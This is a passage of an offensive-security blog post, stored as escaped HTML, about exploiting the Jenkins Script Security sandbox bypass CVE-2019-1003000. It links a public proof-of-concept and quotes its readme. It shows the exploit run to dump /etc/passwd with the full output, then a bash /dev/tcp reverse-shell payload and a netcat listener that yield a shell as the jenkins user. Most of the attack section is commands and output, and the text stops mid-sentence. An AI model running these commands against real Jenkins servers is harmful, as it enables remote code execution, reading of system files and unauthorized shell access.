\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.29\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejunit\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; JUnit Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.27\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Escm-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; SCM API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.3.0\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eace-editor\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JavaScript GUI Lib: ACE Editor bundle plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edisplay-url-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Display URL API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.3.0\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-support\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Supporting APIs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3.2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAFAIK you cant enumerate plugins installed and their version without (elevated) authentication like you can with things like WordPress.\u0026nbsp; If you know how, please let me know.\u0026nbsp; For the time being i guess it's just throwing things to see what sticks.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAs I mentioned, the latest particular vulns are issues with installed Jenkins plugins. Taking a look at CVE-2019-1003000 (\u003Ca href=\"https:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2019-1003000\" target=\"_blank\"\u003Ehttps:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2019-1003000\u003C\/a\u003E) we can see that it affects the Script Security Plugin (the nist.gov says 2.49 but it's a typo and should be 1.49) as seen on the Jenkins advisory\u0026nbsp;\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2019-01-08\/#SECURITY-1266\" target=\"_blank\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2019-01-08\/#SECURITY-1266\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAn exploit for the issue exists and is available here:\u0026nbsp; \u003Ca href=\"https:\/\/github.com\/adamyordan\/cve-2019-1003000-jenkins-rce-poc\" target=\"_blank\"\u003Ehttps:\/\/github.com\/adamyordan\/cve-2019-1003000-jenkins-rce-poc\u003C\/a\u003E\u0026nbsp;it even comes with a docker config to spin up a vulnerable version to try it out on.\u0026nbsp; What's important about this particular exploit is that it IS post auth but it doesn't require script permissions, only Overall\/Read permission and Job\/Configure permissions.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EI'm seeing more and more servers\/admins (rightfully) block access to the \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Escript\u003C\/span\u003E \u0026amp;\u0026nbsp; \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EscriptText \u003C\/span\u003Econsole because it's well documented that is an immediate RCE.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIseUS_WxSJrn-6WQxlRQ0Pg84V7J0UG2xonbXs7t8O874FmNnGlVkWOjO-tSUkHUK8F06_S-t-PFq_-SMc43KDGmo0ncjJnbsUs26R6UVWqmqBElkhA0k8aeN8bnnscxpEmcGk6NPXGQ\/s1600\/Screen+Shot+2019-02-27+at+2.57.11+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"548\" data-original-width=\"1572\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIseUS_WxSJrn-6WQxlRQ0Pg84V7J0UG2xonbXs7t8O874FmNnGlVkWOjO-tSUkHUK8F06_S-t-PFq_-SMc43KDGmo0ncjJnbsUs26R6UVWqmqBElkhA0k8aeN8bnnscxpEmcGk6NPXGQ\/s400\/Screen+Shot+2019-02-27+at+2.57.11+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eno script permission\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #444444;\"\u003EI encourage you to read the whole readme file in the repo but the most important part is here:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"background-color: white; box-sizing: border-box; font-family: -apple-system, system-ui, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 16px; margin-bottom: 16px;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EA flaw was found in Pipeline: Declarative Plugin before version 1.3.4.1, Pipeline: Groovy Plugin before version 2.61.1 and Script Security Plugin before version 1.50\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"background-color: white; box-sizing: border-box; font-family: -apple-system, system-ui, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 16px; margin-bottom: 16px;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis PoC is using a user with Overall\/Read and Job\/Configure permission to execute a maliciously modified build script in sandbox mode, and try to bypass the sandbox mode limitation in order to run arbitrary scripts (in this case, we will execute system command).\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"background-color: white; box-sizing: border-box; font-family: -apple-system, system-ui, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 16px; margin-bottom: 16px;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAs a background, Jenkins's pipeline build script is written in groovy. This build script will be compiled and executed in Jenkins master or node, containing definition of the pipeline, e.g. what to do in slave nodes. Jenkins also provide the script to be executed in\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003Esandbox mode\u003C\/em\u003E. In sandbox mode, all dangerous functions are blacklisted, so regular user cannot do anything malicious to the Jenkins server.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ERunning the exploit:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;python2.7 exploit.py --url http:\/\/localhost:8080 --job my-pipeline --username user1 --password user1 --cmd \"cat \/etc\/passwd\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] connecting to jenkins...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] crafting payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] modifying job with payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] putting job build to queue...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] waiting for job to build...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] restoring job...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] fetching output...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] OUTPUT:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EStarted by user User 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ERunning in Durability level: MAX_SURVIVABILITY\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[Pipeline] echo\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eroot:x:0:0:root:\/root:\/bin\/ash\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebin:x:1:1:bin:\/bin:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esync:x:5:0:sync:\/sbin:\/bin\/sync\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdown\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ehalt:x:7:0:halt:\/sbin:\/sbin\/halt\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Email:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Enews:x:9:13:news:\/usr\/lib\/news:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Euucp:x:10:14:uucp:\/var\/spool\/uucppublic:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eoperator:x:11:0:operator:\/root:\/bin\/sh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eman:x:13:15:man:\/usr\/man:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Epostmaster:x:14:12:postmaster:\/var\/spool\/mail:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecron:x:16:16:cron:\/var\/spool\/cron:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eftp:x:21:21::\/var\/lib\/ftp:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esshd:x:22:22:sshd:\/dev\/null:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eat:x:25:25:at:\/var\/spool\/cron\/atjobs:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esquid:x:31:31:Squid:\/var\/cache\/squid:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Exfs:x:33:33:X Font Server:\/etc\/X11\/fs:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Egames:x:35:35:games:\/usr\/games:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Epostgres:x:70:70::\/var\/lib\/postgresql:\/bin\/sh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecyrus:x:85:12::\/usr\/cyrus:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Evpopmail:x:89:89::\/var\/vpopmail:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Entp:x:123:123:NTP:\/var\/empty:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esmmsp:x:209:209:smmsp:\/var\/spool\/mqueue:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eguest:x:405:100:guest:\/dev\/null:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Enobody:x:65534:65534:nobody:\/:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ejenkins:x:1000:1000:Linux User,,,:\/var\/jenkins_home:\/bin\/bash\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[Pipeline] End of Pipeline\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EFinished: SUCCESS\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003Eyou can certainly pull a reverse shell from it as well.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Epython2.7 exploit.py --url http:\/\/localhost:8080 --job my-pipeline --username user1 --password user1 --cmd \"bash -i \u0026gt;\u0026amp; \/dev\/tcp\/10.0.0.16\/4444 0\u0026gt;\u0026amp;1\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] connecting to jenkins...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] crafting payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] modifying job with payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] putting job build to queue...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] waiting for job to build...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] restoring job...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] fetching output...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] OUTPUT:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EStarted by user User 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ERunning in Durability level: MAX_SURVIVABILITY\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eand you get:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Enc -l 4444 -vv\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash: cannot set terminal process group (7): Not a tty\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash: no job control in this shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$ whoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ewhoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ejenkins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThe TLDR is you can use this exploit to get a shell if an older version of the Script Security Plugin is installed and\u0026nbsp;\u003C\/span\u003Eif you have\u0026nbsp;Overall\/Read permission and Job\/Configure permission\u0026nbsp;\u003Cspan style=\"font-family: inherit;\"\u003Ewhich a regular Jenkins user is more inclined to have and\u0026nbsp; this exploit doesn't require using the script 